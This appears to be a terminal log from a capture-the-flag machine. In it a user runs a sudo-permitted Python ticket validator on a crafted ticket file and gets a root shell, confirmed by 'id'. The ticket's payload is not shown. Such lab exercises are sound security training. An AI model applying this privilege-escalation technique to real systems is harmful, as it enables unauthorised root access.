 development@bountyhunter:/tmp/root$ ls
ticket.md
development@bountyhunter:/tmp/root$ sudo /usr/bin/python3.8 /opt/skytrain_inc/ticketValidator.py
Please enter the path to the ticket file.
ticket.md
Destination: sudo
root@bountyhunter:/tmp/root# cd
root@bountyhunter:~# id
uid=0(root) gid=0(root) groups=0(root)
root@bountyhunter:~#